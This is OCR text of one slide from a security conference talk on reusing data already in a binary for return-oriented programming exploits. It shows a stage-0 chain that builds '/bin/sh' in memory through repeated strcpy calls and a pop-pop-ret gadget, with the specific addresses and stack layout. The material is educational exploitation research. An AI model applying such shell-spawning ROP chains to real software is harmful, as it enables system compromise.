 Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Thanh Nguyen
IN-DEPTH SECURITY
DEEPSEC
Stage-0 example
• Transfer “/bin/sh” => 0x08049824
strcpy@plt:
0x0804852e <+74>: call 0x80483c8 <strcpy@plt>
pop-pop-ret:
0x80484b3 <__do_global_dtors_aux+83>: pop ebx
0x80484b4 <__do_global_dtors_aux+84>: pop ebp
0x80484b5 <__do_global_dtors_aux+85>: ret
Byte values and stack layout:
strcpy(0x8049824, 0x8048134)
0x8048134 : 0x2f '/'
['0x80483c8', '0x80484b3', '0x8049824', '0x8048134']
0x8048137 : 0x62 'b'
['0x80483c8', '0x80484b3', '0x8049825', '0x8048137']
0x804813d : 0x696e 'in'
['0x80483c8', '0x80484b3', '0x8049826', '0x804813d']
0x8048134 : 0x2f '/'
['0x80483c8', '0x80484b3', '0x8049828', '0x8048134']
0x804887b : 0x736800 'sh\x00'
['0x80483c8', '0x80484b3', '0x8049829', '0x804887b']
strcpy(0x8049829, 0x804887b)
25
VNSECURITY